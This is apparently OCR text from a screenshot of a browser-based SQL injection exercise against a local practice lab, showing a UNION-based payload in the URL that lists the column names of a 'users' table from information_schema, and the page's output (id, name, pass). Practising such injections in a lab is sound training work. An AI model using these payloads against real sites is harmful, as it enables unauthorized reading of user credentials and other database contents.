 localhost/sqli/int/index.php?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="ichunqiu" and
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="ichunqiu" and table_name="users" --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
id,name,pass
3